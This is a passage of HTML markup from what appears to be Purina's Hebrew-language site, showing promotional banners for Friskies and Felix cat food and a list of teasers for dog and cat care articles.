              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U" alt="פריסקיז טייסטי טרז&#039;רס באנר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז טייסטי טר&#039;זרס - אוצר של טעמים!
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>100% תזונה מלאה ומאוזנת לחתולים בוגרים<br>חלבון באיכות גבוהה - מסייע בחיזוק השרירים<br>מכיל טאורין - מסייע לבריאות העיניים<br>ללא צבעי מאכל מלאכותיים או חומרים משמרים</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/cat/cat-food/friskies" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--felix component-branded" data-id="56653" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.webp?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.png?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" type="image/png" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm" alt="פליקס חטיפי שלוקים לחתולים זה נהדר להיות חתול" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2020-11/stg-20-winalot-logo%403x_1.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Felix
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פליקס Joyables שלוקים חטיפים לחים לחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span>הכירו דרך מהנה לפנק את החתול שלכם! חטיפי FELIX Joyables הם חטיפי שלוקים קרמיים שיוצרים רגעי קרבה ארוכים יותר עם החתול שלכם. עם טעם שלא ניתן לעמוד בפניו ומרקם קרמי מושלם, גורם לחתול שלכם להישאר לידכם יותר זמן.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/felix" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:50px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--articles-list-home twb-container" data-id="5141" data-type="c_articles_list_home">
  <div class="heading-content">
    <h3 class="heading-content__title">
      
  פורינה כאן בשבילך ועבור חיות המחמד שלך
  

    </h3>

    <div class="heading-content__filters ">
      <span>סנן לפי:</span>

      <div class="filters-area">
        <div class="filter-links">
          <a href="#" class="filter-by" data-filter-by="dog">כלב</a>
          <a href="#" class="filter-by" data-filter-by="cat">חתול</a>
          <a href="#" class="filter-by active" data-filter-by="all">הכל</a>
        </div>

        <div class="filter-info all">
                  </div>
      </div>
    </div>
  </div>

  <div class="twb-container">
    <div class="main-content row">
      <div class="featured-slider col-12 col-xl-7">
        
      <div class="field field--name-field-c-art-list-h-featured-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article data-history-node-id="10421" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=AzqenI35 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=AzqenI35 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk" alt="כלב אוכל מקערת אוכל" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-nutrition" data-article-name="תזונת כלבים" hreflang="he-IL">תזונת כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels"><span class="field field--name-title field--type-string field--label-hidden">איך לקרוא תווית מזון לכלבים כמו מקצוענים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10183" about="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=xy-2asrU 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=xy-2asrU 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm" alt="dog relaxing at home" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone"><span class="field field--name-title field--type-string field--label-hidden">איך להשאיר כלב לבד בבית</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="8001" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/dogs/dogs-health/digestion/loss-of-appetite">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=BJWphGg7 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=BJWphGg7 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz" alt="chocolate labrador eating from a food bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health/digestion" data-article-name="מערכת העיכול של כלבים" hreflang="he-IL">מערכת העיכול של כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-health/digestion/loss-of-appetite"><span class="field field--name-title field--type-string field--label-hidden">חוסר תיאבון אצל כלבים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10418" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/cats/cats-behaviour/how-smart-are-cats">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.webp?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.webp?itok=OwWcU-C7 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.png?itok=OwWcU-C7 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD" alt="שני חתולים מתבוננים בסקרנות בקרן אור על הרצפה" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/how-smart-are-cats"><span class="field field--name-title field--type-string field--label-hidden">אינטליגנציה של חתולים: עד כמה חתולים חכמים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10361" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-sleeping-positions">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=YixNV_4q 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=YixNV_4q 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh" alt="תנוחות שינה של חתול" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-sleeping-positions"><span class="field field--name-title field--type-string field--label-hidden">10 תנוחות שינה של חתול - לכל תנוחה יש משמעות</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10179" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-body-language">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=QBMm586Z 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=QBMm586Z 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg" alt="Patchy white, brown and black cat in between owner&#039;s legs." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-body-language"><span class="field field--name-title field--type-string field--label-hidden">מה שפת הגוף של החתול אומרת?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  
      </div>

      <div class="listed-articles col-12 col-xl-5">
        
      <div class="field field--name-field-c-art-list-h-listed-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article  data-history-node-id="10125" about="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" type="image/jpeg" width="320" height="180"/>
